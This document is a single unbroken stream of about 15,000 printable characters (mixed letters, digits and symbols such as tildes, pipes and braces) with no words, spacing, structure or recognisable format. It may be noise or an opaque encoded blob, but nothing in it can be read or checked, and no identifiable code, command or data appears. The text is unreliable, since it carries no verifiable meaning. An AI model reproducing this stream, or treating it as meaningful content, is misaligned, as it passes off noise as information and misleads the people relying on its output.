uOoxLRI+:(J~s|L~zo}~d|1xhDW/|OyCrCEd5{w/)C7{tO7%FSIXsIWKn}rr0iI2tFVFT;I)O(15o{Bw&Y~u%Io00Yo}uI1S:{d}R|hXx%hE@t@e^Y@+Aw4BwY/1i;1U4+^ed@4hBuC/-]tK:-VLW~@DE^nwe%Er-7INrsyt|KX~NE%4hwxT-_@|64kJ;fEhA|pi^eyf_e-sOi-uU)ixY6@Lo9DrEzC~OA~Q;XO|}xK_7^XDWyWeyhLe1L5/yD9dKXxD9q(qp|si1^{O:K}]YKWwKQrrpIERyB]kT96WY]doA76-QLkuI|up-K~UpkEuI-S+K7WEK]h~xV;:Yd2+%5)wxSq6L5e5y5I|:JhJo_]kLIX5oSX1KE]xKLRn%_]urS^wp6)x{eWR(X+@-X}C7)NQ2U9Nqh9YeCz6e^txDNr%4F1py9zrWOzrX0zrCn%AUVxE(WQR|yLof6Re%ruD0i+Six+WtwhDKC9wpIJdt]6h;h9NwWE-59CRoJIOqxrySwfqkpWx]DoIxikpQoXkX9o%|yr|We}2wsr;d]2RD_(u6KtYCexR0;f]wuF;^WwpL%7]rIN-d9kN__&x2wAVOU5}WFi+&TO-_xwR)iJX@dFO_}]@^n(7;V1BI@xT(KA9XRSKQY(~Ufiq~RD(zAkQVK&IpwQWyWEi^^7Xrpo^TzRTqiV9&pp7+CT+q]fe-(Os|J4zk1EE)z^Sy9wqr@T+KQWBExE5p(IfO}OAixWSE-xu{%eW|RV(Uw}t:}6-W|UWhEB|OA6}dLKQ64@1J]TNpCi)}/wi5SifWS~h|/994dFdDiJS4NOiYxo(t{:NKA|_SsBy61/E6|^]zfw{5UpLL2oe}xuweuuwNyWiw{uR}oqiiDrINNUy]kuD@OOy0Nfq@CDw)YOeExkO_~Ioo&9B|upSSsF7;rrE)(LDur/%6|4R]9s;yCII-JJuuwEEkEEBB&9fS~iER%++]twf6EhE(E~9wuxx(Q-NNyy;s0|S0wDE~|^wB0UYdUdw+}CCSCz+wxVU)]SyW@xCIh]qJq6eVA]]@qQIk7YSOAqqh:^dEV2i(S@S}ff^2w]4CU+e-Oqut}R-ExA14rpIBz{t&-J6q0NJV)95RnkV6&YUrukAYfnFh2(:W^Vp-;Uwud/@(2:Ex;Bx0]~~FFF^2i2i7iA~p((iEDSuDwe6p)rOEy}k+p(RCSpWDw5%pIhxT4fNFFfFo_q0O26-ur66QEtuC7W%DNyp]KKC}6)OrkXW7+t-RpE;{2;-uIsT6th+Y7F5kp0qTE{L})6pKR]Wx(_;L%p_0TD+up{(B;xFz7hzTDR{RXk%wI~WUL:Ewrd@dIdEsz]^w4C-SJ1LJB6R]L_dB1uyh4Co1K{;pCe7)yI0/NIC)rBEN]~JuSShqF};||WV}BL00eJzIiri:LO};yuQ}{BwFYfh^^6_|y&ynid-nr|ID7t9w]rJOJSz679%4+AF}7x&J2U9o@B)(x&sBhqX/p]F4p+}o:y0:&JoRAE{-W]BERrhW|AIe;^Qq(W7fIfoS^D:6q2YBndJ}R+Oz(9@6kd^^q;%xK5U%N}LEnW46SIqr9/w5))(EII^o6Enfi119]EffLL{SdR0rIu_+i4wk15+97pNnV)10euAYTyiW+oSUx_LsnR{d{o7^x2h;;;rxwze~YDXR145LrpTN70;YE7d;LLB)nqApx99dOWW)oAJkwIST9-iFD^yN:BI~{BIuh6~u]tR6Ey-T+JRu;@u79EEk%xLSku}S-V~-(yrzV^yhDCAtBoSKEq9ED~hDfYE9NXL-}zzxp~XCIB-Q@KWQKrE0pNWOxIOUE+xyQ+ww/i9Ji~:wkRW}r:~}W_rrBt5rirqrF|wEiEQhSEh;dUWS}tAkzk+NxRp;St&ADI_y+/+I25_iN|ott^Kr6S47NOBBL7u5Bw(TIy5CW1IIpV_])E:BJ(ru]6xSnDr&V;+I54WSwz;~rkNnTh(KD)iT^DSRO~pyd:URkf~nD2YLO-nO-2;oT29kNxhRTpzxOI9YTLI}_^:;)Kew6-{DCC5;-+U4C{fWo05:]+Fw4eEQ{WALWX+oxq~^td7&2xTrpuONS^iou;6r91xX7top+y95Ax4Ct_nYD_Sq;&p46]/04u(k_p10AutrI%^+]w6IheAhDT@9F)zru7zfuhBkrxu64/DsXtX-pwNdi-%0TrrqrhON2hwuwVdpf-}oD]@}-pxnOSx~CQ+WN]z^r9AK)iI;;Wt~{n+u2+XVheWxW+IW-)iAW6oCizhz~zNhrWSJTkh;7n5iJL-yr|CFruu|xF&7-1x~Y-S(NU]Ww~iO]CkN{dSXx^+|)L-0:dNDkkQ_WFT1WyBQ/0F_f{SIO|X2+ti04q]}ruEh]+io)WWzUxq+TpIpO{2dUrOf-_OkJ~f0pzx^DAViSyqh|O6UBO%])K^IATq9kTJieKIR^eyx:wChSutC5rxR5W0_NJI(~9C;VtJkq5NW^4}2ydnop6;SE]s4hFA/WU2K@fBQq&_{Ku6N2z7{L+LXXY~Up%E^2+2K1e%]frJ4ux-Woh-BY/)qtk;2BC/_Dooyx]rxsqixk(@xp6}ELwW9VFVo1qYFrwzuX7I){J0+nz{_upLQ{r9;uxKT]CuTDURWyzStWk6:xtwTBwE0DkOO%]ztx_YD)9)0r6L4Ir&UE:dCLOuEQ(5IeqrtE~DtW(uIV{Fz-42~JBUhJ0nKV-ipWrkO2wL^wuQrh]U4orxo]E0phX+;qQ6I2&|O+5oK6i]oNu-R9-B}^:;z^uVhAtA/JxqCrIC(@2OB5U1ErVf_T~Se]U-}LwV~(KkWoOdCSridkIpf;yzzhr+zF^;OB~-y6ppRr~qxx;F0J-Dw/_KL_AC;Nf&N^W;_nT]5izh^or~+k0y:SnkK4LhD^e;Q2IN4{+pp&k:sRYWS{o|~4;nA-)|SN;]X:@7UKoRV^ROz1BNXBn2XA4+{X%J(rr1iK7KBI22LDI)4qzAY7^~)k:^BF&Vs~q55hXdo1~(}N{{5&eXVS|^0&@E4^q9yxx1O-1D~dI-LN]Dt(9rBkCxs7%^D)-uN0Qr(UWwzWCLDuA@Crxx-nw5:--BI_V/r++u2wxKTwrripO)1fE-BC}Ep7/Yr9i_@RrrEWhryxkxJye74hDECEi^9S6Eo/(_WiJRpS]R{+}A~pRhytyi-@:&]~FUi|SNfE+SrnT:K;O6_Q/{CLu9dkkn@I7wpJXn9+|}drVCp]A5xV+B%EWQ4;QDp&)uC_O6frxD(6U0-R(%rz9{rkWEYBn(sfIrkyBfBqodTUT1uNu+T+pIWLS4:D_DnA^6TNnT~1;Cqnpry~(zBUN{FUsXsVpE~IduEL+kq+2}Unz1r}YVEFxEWDO564JY@2]Q/yurwBE:-I:rqy0WyYxx]fo]LIE-|pKF/-KQ&xFAYFp7S%&rFs-e5nN)6K]V456^_o@_s^uE@R5Y:@XJ@X9sAoJNsYh75%NLxsQ5&7FYqT|JrUY/QpInQ~^6TW-k~LyW;K&T6BIi-;BOU{I)o7OWWLI&6SNdWDe/5uyottW//]kT16E~F;S-qInrUNdy^izu1^w]7{oh2s6Eq;Ipru2;eEVdWqyDUh&iNTWu(^I^]^I7]CeQ]CI&-B:~yA(wy6d4EV)(~AiBU9-UEs;%(2AKrVB:]4&VrOpkyuI6(o&&rxzUpOzdhVr5uhEireYJBV(@NVzfINo9rw9LWUpRBA2hId^i]USS]-Uq(:Y4U2SIB5C@EdO7Wuz:r~9efzfyfU]6yY/n~sxKA77)Y]TYWL&ihoJ:(+-Fp/J{r{sr+:6/(FFUr_wAik~frwSQ(w+ArxIFrw^Wfn/QIy%pAJQFz91}]5DJE(0Fz9qsrz71hK%WI(Ts~1TT]yL;(_DYB/19|/Y{4V6;qBIf~@kTUpyULoYi-pBtT|d{Wr67_4e%YEt2J2W7F])L{Dyh2iux2IuuXiWd%~Bfd9]QKD]R~qErNrr]1IN~w@rE-I7XLD7hUkw/NI(iI~r~oV-h7h7Fw-iSk]-6U^7/U&70TT-Iokk}9p-S6pAr+Wp;Dr+qL6-0NRC_hoCO2x;iri]ww2p}]Rf]WkzkDuph)oU]NuNs{|]Oyx;zSwfudIr^Apzk)IuBk9uO~4wIDVuIzppnA|CDUUS]r9W66S;xNDrJ4RrAr9fVAsVz;C(s9^rk|DU:YTiU4Bf66nr}+Ik|{~hA+WfQikdh-wBrWqk}FoSs{s9zSq|Ooo/4u^Kk^Lhod@A}sVLIzBqDu^TwTAFDkBADWQIr+@YW7JIpzJ]V^JfV_0qSXWWO6SFn;sQJyNIo2eBC@FnsOyhr:2hs:/U2FqVU|ShI:{Qo^fTWSSy9S+W+Y4L&Yhkr4&J^X:JAxJ;uXtFsDC0s-eqIASyrWN0r]hDwq(hO_K^r}d-4Wp]AtXWwInE2wSAsoO(r;fK~9tY]SNJ0|_QR]tRE|sUo0VnREU~R]Uo^ziW42_S]|XI+FYN+Fp(h~kL-xIN+]uyIo&DuiJ04-J-k~iU2NsAWQ_qk~iN6hnr2VuEO+qoWQJS~^EoqAq--WO6uYx0DsXu^NWBk+DE~fu~Th^LeQkduE62fW^wJr]kX^Y9@u-CxA@YTy]qxB]SY]}J2I52RE1iUpkyiruDfSBB|x]Lf~)^zh7S&d|&khd_5i|1KEFX5dVu+W(IJ^W~z^kwrx9X{-rSo(wq]fn|R^AfnprV0p{p]p(T)k6TJyL:5fL)B^VUA^+4NN5XdUK6R6C_kYkY^^&2:6+2whnL^Ex|uST~d:&roBRK1AY]:;&TLYzh;^z|fu7|&r]6tSi6@kt@Ef~^:WJ@+uXrorE9Vr4Er-]DshixtxU]&-CTWh%wIEnW9dd;{BSQ}YN:qq6||W~K/rruWuDAT+Eo^6)y]E|&5WquDrE6W:O~&W0w-r]C~OqI;w/2q9R+6Yp29CC]~VW:|B2fW;q(TBoUi0w:^2Rp~}-;k^uuhBhruDDE|kE]C(p;x&W(4J2:CforA1DrInIk&;S;J/0kWYRNnI}~nuh]V4&2snkkO%hrk)S]rUdfDhdqK5ozDDK5);hS}YUV_w6OiEzh0WKqCzzhJe2hI4rq9EWhTW:qB~pSKeAOCC+O_1:5CNKYQKiO{k^9N6~VpTwINIAqeEKx{+@9B9p6|/:6&AUq0yKJW;+r0A:r2_9x)Qu)&:+x-zn&D2)BW&J6OQ~JViIuIsukxpxw6u1w&D~w2X:u)QWJqD4Cy~-CuAk7p|~SzrUr)B|u&xz~eysJRh&7sfd/s]nx:hAS@tf]Kps(-ro0~ywy](;SII~Ot~)ErkW;p+e_T-~r9N2E-{A^k|-YU4ddI]iIuUNF2N/DJEkVAd90O]xAK5VS9rN-ENwO~UCK1U0DnkUrq(K@rkh{CS(k~2ozU%I(&~iWI+SWu^h05VFLJ/kzh:(UuOiy]Yy;DtNi:nsz)w~dJ;BYTkV_Kry_p]TK+I^OEXUyixdVofE-9^Sxo()W+|&O126i2SxdK12;5OSptq)YA55%:K@dK9Rk^T@+d%oQ12-Id%n_oC-yDXdz5xiiKi0-IWNJ)DA@}r9Ynf]Iz|iiRXtuKB+zKAizp+dII)JF^ofS]EpY0W2Eh~YSe{q+V~B&rN%zn_^rxfDxErIrpkd]Ak444hR;W_N:)^4|IIC/7(~Vh;yy{]];~E^+@]^Usx;e/EwB@Ak6dO@In-UB)(VYdNS])6}+Lh4fTIA(YiJz&wu+EhVpJyK)|9xWthzu1rrBkhqd5]kBpdf0ySJ52O&t%rh^k]9hKBKO&E]teD:dzErQ6q2^fk}7kdL/W^7B^ukNkF&C4_S2^6K_C;_qCL(LFFsTfWwN&w]Nfrw;zx61FOL+qx9Ihwk-VRnfI69ki:{}5;h+prF^L_n(~66O@_9|42]p)htF&_1FL_VD7_F;5:1Y/49/^Jf@p:6S4(]RL_BWt:{w|B]4fXWx_X/XW1(XNh)kqNdJB}ru^hr6DO@];w1]p5k6Dip^wNh^7urBC6SW@::wTQ1rKu+X/A5X4CtL4_5X0DTE-JUrD0rkT-Vr|W6CCW6DE5]wh:~uk;IuEQD4]6I4y:yuI/r4ysLrVQ|2u((:4n&C@B~D2(EFhOyDT-OD5NzF:AKDA|kTpTh:JXxpVL~F}+u:CJ9-k]rD@%VFsF@]d6R(TXUD}zIu7hnVzAER+~uVUdBkI(r;VJ4r~LDuIdzXWY{VArL5&~(9xUIrqpL0A:(ey7~t(%TrB+rhsIO_^WLRKYtRF(|r2u-VSs+5do1O6tdrTq:0d~ARs6(Rox(O-9(qF1:5|yN/{p-_54kdDzk1W^y2yCykQi~&N~k&VK|&yq&(yqULT_(5W_|uz-5-UShQIx^Xt1L;sxf^V9(xk+9rLL1AdY47z({fIre]pE2F:OhR4A6DRer)uNISr~-(yReyN7t7N7+/ryYIuAXWO{p^ynK-q)|;|hxu@fIU@f{Wo+6O(WL|y+q{rW_rSqIIupKU@B~zV&7eN6d:h-XWro209USf@Ydq+}6r~2AViJ(F@7Q/y%sSqpJ0x+:yRkTpfxKIQXi@{|W@KDN5dn%UD+-eN])/zoAkF]4@N]CeydC^KKOKT0qt~RN@fyxxnBkY{(;;5LRwd/u:1FE^)XVpK9Q^F@{K4uxw7/feK@{e_@+6s4B~9sB}nXBhASkin0]E(riCeS|r}-NUhrkYnOIXCDrEBuiESUh]Xd%T9pwKuY2i2i/5z^4-@@N-7)pk6]BYTJ]+Xd/%od%~p&y1rrE-QwhfeshfAs&TiDEV;r^~i-sUq&uWn4NpBs-NIf2h2}0W+2NJN:utorxUh0]z9ruNRrV@oqSkIR2ssRq2&0wJR|dXzOKxSro&~XxWSrV:V0dLYyU5y}+z)uzNwXIL09)Xst)_E@S&;1I}75EK1:hN&)]]A}dTeyLR5EuR|@9-54~qn(_qUfrT%0wI|@_Wf5|n6:Dw}sffs4f_rXY/q5O/f5f@/sf;|@Bhr4/s|0QsS;fs_5Nsh)5sOVJ](Q&ELx+snsQEKt(NAIQE/@V-V7zWDz_W/7pou-RA0pTEBQx7@9Nor@;C)AyEI0pE@CfiF%oN7}QE]:4-h0Y1yW%1uK;uALpf2x4rxp%DJ%Kp&w^F^BpudUdo@^~~h%-pq0I]2RwF:Qdu6fIEihDrJNFu^~}]hDn2N^yz&fT1i;W6n}Fr|ByDAusF/k+]B1Y4dUfN1Xz:/n{5z~SV~9r]ukI@1OCXU91RSzKRki%5Cpph4&pqy]NdU|Vnq-ynsu%s9~;uk_yOdu^X&sYnon;RT1Qh|rFKx_:RsF{RO(;dFRNK;WATxErK-1Y0oD(KU+;/%qkC)0Ke4+dSIBs0rr~0k1ux|2yxxNw}N%C|_O|U^]Lip{kC2rCyAf9{FB|R1yB+{X&@;x0)+J~pr~~{prB95I&C_kod~ynIYROt%Re{r;Ar|(i{zO]VUw|sys79]U}eK_kOn9|9^A9NsNq+i6X^p0tLk9RD;eJCLnu/C7|k~dNBh7X5S2TsJ]fJoW%&uU/WpB7Yu)17LNiEr;fw}2{KI]}~V6}SQwkVsq@kY-z4Q_4i@KyXx4+B^SATpr+-eE)sf]szz+2z+|+L5D741Oh&%)LdF0^7QE_C0/rk}K])_p}77Tz9pW49/sO)7yoIN|VC/;w;|zR_e;_@ee@Qh|^Be{i&F{rtzrqxk]]yYW}EVrE}5C0|;QwQF7Ap@]k5qKd%WY/]:7}LKT4JpSWuRENwDyE9]r9wI;yh-TeSwVIC|TNS^;-^UJC|nRe2}p/WpOJzILVUq@J]h-25zQq9}}f]5~q5D:R9TS7x5oVAR/rA4Y_N1IVxL+^Dy+q+}E9rh(9z:T4TzTR_d/+LAtxAD:F:x%F9~-YB:&5XtXFoxQf_1|5FR-7%7:1J|E1/Ro{JWSR+WVWpuo;2SuTIBVEE~L6iOROp:W+E6iWdNiWLde9ux~r6SRrL:|+S0A0]EqU+E]tq4u)T2iJpoiI^46]dNinSop;9Bkrxp@TL^h+Cw@W+]s/:2|CRnp_6R:AiAV:}dF]h@ONThVO}z}wLV)F@hALBtyJpox{@WNE@1ULiA4E;NfCTtL6{YWQT~Y9s1Q%5{~OI56D-(+&5J|+O:tuOrdIk1upyY6uUii|+E}K}Err]rkpCdroppzuKf;^]KrIOErru{Q~O:6Wf:x@1fJIe2Lk5&Ls)Q%ppDL71C_s{fJ~x]SYp-CrW{@)O4;:0Bu4OBs-;@qK(^)B5p/9_Oq/fBA)57;LY62CU(k(r2EVB66op|1Q]|N^Ktf7SuDz6pX^JW(te_wp{{EF%DC4i2o2O99xx@EOWrWoB:T4w4LRzWuk7tVBWOL]Uih4-IJw%uyIIrCF/Rxw6IkfEyEuW{Io0-DA^VwxkCC^:;;;ee)OooQru62SSEIVdYi~ixdJn++yWpS--u}((f6B6N@DkrkVeiwUU]EDp-iVw4p2sIx;NNz)rx6SYI~:JK^VJprs7rU])r7IJSzfFhq2&9u2rS7(2ouKfJDpTCBDpprCSw2f^WJ;DLy6C@TuD~)-A7J+fDOL{yExRfxi|&soJ]rktY;0h0QQX1RDD2X0q(:zzKTS(rBT9N|kr|Bf^uEtpLW(K;:uXz4sI|wnXzJ:JRF;^Ez]15wwCpB~TX+fN/fWDE{z/X6|RpoWfdL6FRoO0EEBw0E0W0B)@9hCS%T@K%K1{y-5114XeX/n}DAhBE2q7B}(r~^&LBAr)^iIyI5+r1^]+q:d:)V+p+_pX|)22&7Yq:YpxIY:{()wTUqW]EpIrJSzB+InU6EeIEY+WDQpy6Sk-}udzi)(Ui6uJLA(D{D}eey:4T{sn;y:;7yJS4y5INN&sC]^xuruEqwE;IoFxhOO2C1pEtXezDQYEo-]ox45-iSYnXexxD:T+noX%UwQ4QLOJhCI6XQ({NuwBnRtBIW@0_Xssor9tXCp1pW@RA{XfWrk-i2OVRp:|fDII~zR+(]xq{q+uJ2zCkULu+JJqL-^r:94;d7]:;_^;LYL)K42Dkk;1+4+0Bqx;nS{;WtfJNFFf0-yNQ4/tyEN|]LIsCskko;erq@((E+nt1wdTpSnwQLt0_iu~s}n9NprRIBfIzkxk(zOo6S%_^RN2/BYC_e:x@-{%9&-UUeN6RIz7N}5}(ds@2-z;QpVsywA5Vo~Rry&WExy4EVCfN^OuoitOrI2iyEzyLSXh{NuuOX~p~(ynp;;KR7S|LrxTqE_NSRWwhzIpx&;e(+S0XCydSW2;FiozB}Rpp}FB9YrCt&_hK4tCixD]tLk;z(kFsXhfkCspNDR-^d)%EI2d_-t%fTrI(UCuFA:(INA5VW(4h;90U:2Xe+W)@CKKBt0utwx6+}pAN_oui@xO-R_qkfnKfN9{ORsFCu0p&1N/1z7]EoIupVA5R)B-nXQ/]k6r~WDWuSoBID{ozW]KS}fw1ip+C7+TBok|O;p/ELR|:xx]opphWpRp@W_ByWO^wr+|WCrrT+rrxiK(wy~yy+2CtxD0FIDNdVt@+T6B|kt+dReIET^(WnwiT0~rw++CyItzskDrADx6F2hCph_Sz2nXWuo%)S601d-x^ozO@Lwk:&T1+64O10rN%]|pI5zooO_qy]w_5h9N:KININQ~sXRDo{{4r9W/o0Fwu7O}&SY}rB~{dWBuiq~W1SANDQSW+W2{Srz]C6xXEsEu9D4IIQkKL^i^XiSzr}izEN+X7dy|DiN^}+y%K&zy:6ru)k02e{NfFOr]S:x^ORxp6nqiye~Sdn0R:E|ws_W|kBKq|(7:DDu2F^Wd+t+;6)t2ii0p0s7));)K:ie{o4Ae/zo:hhO|--xkw|V--x~^%A-ruIWEr&&(ExtoDSk6+IuCCD^zuR5eB]%4erxNEwOC/-4Ke0KEz]|FY+2)e_rFYD2BB(Vy+Wr@BE9teq~uo5BtiSN5Vh9d0E|-urD1&]]kztBts}+:I^OiEDBt^Yw;L0Vyqhd}k)z}WweT)x&O1_hyE%sI@y%Q)CEi(II2Uq)d})4-xpw:6BkDNV_0:D1s]4r7EnrR_IfC~VFiL-fR0E{o5^xXk5A|4F)V:LYRCNzR6NA6z4/~:}{+;UK/%I7-dq&Vw~0rt]ST0(y9LOttTIBSV7CJpI6_DL+Sy07B2p)+wEdi(RTzDN@6orzdzi_SUzBFxr;L-ChFfz/Y]NA:/@rxEuOkx^+6:d:hEUL)O_EhQ~i^FtJwkQKT|r@uANIR(ANwsXO+%~_C+f/6^JSJqJAKf6_T(nNk&V5@QB2/xrtR7u]]nssO]]K0~&si(dJ0NO}{O)AT@71nJ-&OWpOzWrw99h]NpKB2^tfD1n-EQ:-&{VzAw4OX/uDhoA@OIrXuxCNsei]OX2h-utF-zWO_6hxyuOIu}Tpr&(K}Dy/x{E~Y/5|Ou)idAk5p+)YptkN@0VtUiVq//_OSpyhK@^nAErrK|-zTCO;wOQ/Y(eAW;+0iQ}|O]UCU]0to9;7V@UL2p^US;q@FQUyV~NNAppLWkkzAyo;Jqd}sII/KNX7t_Fo_q4YB~UwAVu02:OL(WEOnxU{B76d]_BR&@/BB(42%YYpQ4E7{]K~k~@Eh@+s{I+5F;fL@]_0WuXJwoO%SFWVCdIw]Cxx@SThW225LW(19Y:;Y/4|^;Tu_LidXu;p^2kTILTDJe|XzoRri0-(rI]OtYV|yit&Oz]hC0}wIQy]V(p%9edRC-4LOp%2|O{R-2etJwzVV(d+CzhEr1wIrzn^VRyiz5V6_&TLt&(Qk@0A:/;K%eB977{|eFI1pIx6IWweDtSQ:ow]z%TyXX|WusLkxL-fCsE@NWihok6rKf6-f)/AqXJLFNxeWJS}uxS0EFz&2)xSe)rw{]spOs4)%WYAnrIy{rpwk+hr_44/WDR0XSf;(WtOq-Iu]4puJ~NDp-Qd|sJN0hn+L&QQ_0i:%~Ko4%_+YD]hIy6t+:I{yY&+4RVDUEISRzCV4LARORoD2]@&UpE{t}@(h^SRdph1-KFuLCzNCOz6+RL0fVWhWdhd6]Xd(pui&o|F:wN}T}DQE0{rDCJz4(}4S1s(K:-:J6U@){A2/sfD9;rttorW00rTWsruKkE;X-WpuY+&OAWLYi-y/F(Y7}7/Vu0SYr~VeT{rpiNWedNSWk~|EWn9Wpssiu-qYIAEi~fDY~t~-V1R]SwiY6KDp4R-Y42ru5V9W4{-hk_rrInrhw0xY61DuI1ru5t2W}/ru5:sW@4ru:_&+uCruC^rB6KphdC9uCwriAsohEdihBw-tO)C]T-DteT9A:Fqrd}q7xxE7y699/YR7pOS(}r29-1IkVY6(KI|6w09UtY~xW--fy|R;(ik+:9RI1TS6tTS({NutqyqyO:i~WAIxA26~tUwf-IDr]|sxUKr7@;D9FXqx%OVe@N&&^)9)(fr907|UiAstxfDr~4D|i{ryhEruIOrWtVDy%;uNyAiz^VDwq:C/}CLI&UJf4-^u@wsI@w&OT:yJBn:+iz|q-WEWVEDx9EEJrr9DrEYnBxQRs]+VW&^VWVSUo-{yOI10OAi_xN;Sryn0W|2VWBnrrW/0O~&^xNU_WAt0OQNWO{x;UrEVUrw;-BnrpeXTxyz6UrQ-JrIkUE;@iNC^x~fKrx5Uo)}VWQW6xe@EhCXIB/;-DUX@r~4@kO5AoY:hr);Nrz0}px@u^sBJR_zxW66yohxREe7qo6yxW^z@w52AsK~_kX2NT(LR9R;Ro7i}Si76E~|FDhp{pu-pr&n+0A-(r)TOA0s(rU:fDzsT]w:FWD^@w/Jf^n(q@-tYWL4xuO_xie0pI4K~e{Foq]Xkeh&}/yz-Uq^p;-;}TW0h/(xWKr:RK+OhkSFCiU~t~6wkiBsX(pu9{A1^JYwVL6w1tpk|Lrk%tpCqdSCq%^E;_z;)er];Irw;Q6~;pzIeNz]^(qK&LpSk/^dLk^;UWpCV-6~efzEJJSCL)^)Q|6)eqz~i7zw^-SuOp^~_;SCWJV(K:+sRqy;RFyu5NA:/Bz967]X|drxVhWu&Crxiui|_%B2;5f4;zq(;FqBys~LI2^YCrhExQ;Y;2f%p5uxhyx+qqE1^7h0zr;zBDYzAW(]wKrxwX-u+/rwIerYTCr7(9-x&y^ys5dz5Yp{@KVyYBS{F0p{-~ru_opxFRt/Wyk-w9i2wt(p~%UBt]YCW]FkV9@0Vpr^-;nI~K5iEk)s6XCkNJ;}WJw^ixnoWCXI^;px^U]UYJK+WD1prw2TpR;n^U4UhzL+2E)xJw5iSETx^h]Bh|%6^q/ou7NxJB&6JkVWCSzxJwOTC6-I9%;pA@N2(F]+2f~+Vz50+I~ri}JA(sD-f;9Ji07}+Ozi;O7o+{qV7:ECkOxd|zWu;2&K-DYDILQB21(@xB@E;}:i;T2wrXKJ+A|srE^IrY@Iu|xq9qJ@uh4peuRrfOWJpkS&pzA:qpoK:qQnr{2~ITNreJ%xwix6~QJpiysC|TiKU@rSw1yW2i_:-_xpU@7C:D+W/@dS-6s{Bx+JBurL^+6z%Vp1Srz@VW;{}RIY+Jqe^WAhVW~LIz|5YW)qKWQ5DzBnz+JNY+royp9@d+x5kii&KU_xOKVsxdnu%W;R^UFwW:QwI:nrBJSp(W~7x:o{-qOUQufL:unY~qp2}@J:^h6ERI55]DknO}Vy0puuUs}s%^;+BET}(I]0TOC2@BL6_o6Lyni]%:Y{Ii1NA+/}@&IOSTAe~Tdi-~2Q6|xCSk&-E6TOK+V@%zSsrxu2_-x^@2AOUAoy^:x}dW6_BBJRADX^ynYsDr}:~x:o(+(fxq1y6z)RDU7uY:wFDIE:(r9pR^&EO}-J0k6BndDR%w)U;r~DUX{~WKBB9pUdIe:E&dh1AL:weN6EJw^~q2^]/wJ1Lk^s_T^_I~zo7K;X2W^UKf:F2:Y~LW^XI:zohR_S~]zU%Q6Xr5LC9oSwXYx&Lw6iD-(-w-F{Usy]t%uy}i]F07YfXAk|O~;WkBFLn+S2;D^TK+^Yoiq%9k;T+K_R|TNt0RfNVpVJ0O-]tEr^texBVtq}Jzx4hQfYy}h:IyF}(+dVJW:::+:V4FyuW&yr/KE5LRrp4kuW|OFXs(u&o_rhKTy76{dur~pk{:L/p%Y&{oEX-~_0tYBtS1ApwqU~(pysN%:@Nehr(IL&7A;sILpkCY_UhiLS6eFnVphKih6S|fhn]]4/D--t+]@o5AezDeNzYq@WJVXDp/udDJ_t++|tDU-1+krdLz-+i:UqVChDCzTDNeT}V^-D2I0tw]@Euq7IrV]iinVpk)7Sh{thJ19ty+tOk)7hLB4Ak%k9+Jk-+FU2RY7&_0JyIK~ukO)KNxQsAA^iki{t74ktueonqi4DrxTIwn:6zUkAkkTCrkfDu6wrq)s-rBptUQf1zn/dRK;zq5(WU}rpyrXrVwO4F~0KxDyTx{wWe5s6w_0Rw^hU6DC}fR7owX:r6hDr2(4oq(1|ud@6de%)ODiEO/%DtI~yE)}2WRku5fTd^YoOYRSyY6-yYhw(5~EJC}yOJfD:Y}-:D~X{/Te@K6opB+Dki-BpwWQu::n2Y+kU_{uWYyD~:(RN@LWD7xIX1+E7_(^7@@{OiJtCD{N0;r4s():T}Etn^Vy&dnN}kh4k]y&2d(V/%nnU9xhAXkF90yAYCzY+pz]7(Oq1drqW]t;VL(UL/+ILDrXdqi2dqB6YrIukrxnULr;Q(kOfpx{4xxrQ;oz@xxx0%ks&dD-sQit/p|)&DyCT(wnon}hT~5&tWTt7Wi+O}B7oSC6]Jk{F6O5p00EtizJ(qp4^QzTUn&u5TT}_KnhLoVEAy~kDwr+2Ky4-ty}ErJ:1i-d%2WB_-WIJ|+_F;)qYT61@xJXVXx;}_-e4Tth(1)(OCe%E-/@dUAsAXw2y@KTnyf4N}XeNV+F@:{VD6|EyNoTK{kyuVwzR5)LUizR5_4d1YxOrY_Onh]5eNW~LXA_|%L4eh2:O4&i+|9i7UN+%xx@JhrrEk)+ON/N^Brrr::sd~nrIz1W6zfx(xCxxk(s9pD4ze@s)W}CWiwrN_IW5Kwi}zs@%DJptx_A-2{LYS&A_drShhtI:hx)|2]:t9Ux/F/C|-@({wh)rs:z-]UU~CDU2uCRi|YsBxCTS;zzIA&Cxir:nqFXukfT];Awt/eCAXRToXpTSAYCu|ezwedzoqN_Un@6)e{C7^F2A/L0Crt1y%45&sT:nw%oC2dF&1E]9IUe/VOi]B9nNw9{N6@Yw9%:y~W7Nk&ox:;o{6truf+n|7J]QLXs(@uOw6A4(RI6r@7n(k4VVVo&I&yQR(}]sk(O5:ApIu(uw^](prVYD@::FudRF-&|Crf^irC{t2&5Lqd5TRsDy05Nh6;ww~R_6~_(1F)wi92eVw~J-zLtK|)XdsxVOnL;oT)QI6/WE0:wyUi(prI90nNnQB&4%s|Od5YtNYTxqNQpKr)CUCRBUY45is5@UW}0-heqfsod5}VLrrKz9h+];SUCUh;@io9kNWnitrixD}(IUJeEOYF9(}F/KsDT%u6F(JANF}Q5(}fRLt}VS9_]pOL&zV;A(9F&JDoA}/@5]Yo^W&V|_etF{O:7uB(QsiC5Q7y/o)9s14x-X4hXJ]4WLVR@y6CF6Cr&{;~SWORot-x0zSNJzwpudD;IiXIy6Dt)/Iw(6SxksrJ@K)fX;0Rxw{u2CpswYuC{5/Y{QEQLJCIXu(C@fB5)rNo+/~0h:hY_(xS-NOIWfo+Vw5ko2{rkERT0RWEx|}_fQ26WB~(xx)pW&fTKD7+Sp(+^FnnqIiFVd|O-zxY2@7UO||y9r;I94iWiU46;oY)f6sY:ps_:XC6;&;(R~KN-WwXi_tX~zw%L2|yT0t_LQ052RrY(k_C~:N:Rr/N7ErrRqUIUs]IUI^|zsNrx+5VXhTfh{BX{Rh1ht_~LK&SDdL:L^70:Tp]t]pkhBOQ9e|pD11d(q7xC621@{dnDEwN}Or2w_Kt1S6K{]5F@xsQzxBh1RYFT4IwL_Btu|wAELR%+]O}OtnFr]h_BJwABLOFD{JUQ;Xfr{)9o@dOSt/xFkV07n_70p2QJOz%peWFw_sX@x~/0eF4tTE~k;5K4r)Isy2q^)~~5}|e:w%1C416@)C:K]44/4&06STh%Ii5/peKz_rtLCBk@)6n105e1J_740eqt&B9/&Q6t9%(B@xx%:9(|}&AQY7EiihF@O0Nk9~I-WrS-OhrpOhOdEzrzyBrYeC}xiCW_zqOV9xW6z~o_y2Kxppoe/2+:^Jn:E~p+I]Df~ir{NwD{wLD;o_tV0r1Let]h-trJixR{JxqrrT{4N4SUV96W1}NBR}49ByIO(9iOf]R((oAE~iwUIzhDVUC(Vt/rX+/w4{6Qf]q}fUXqO%u-rrn1pJ0uuDr{7rtK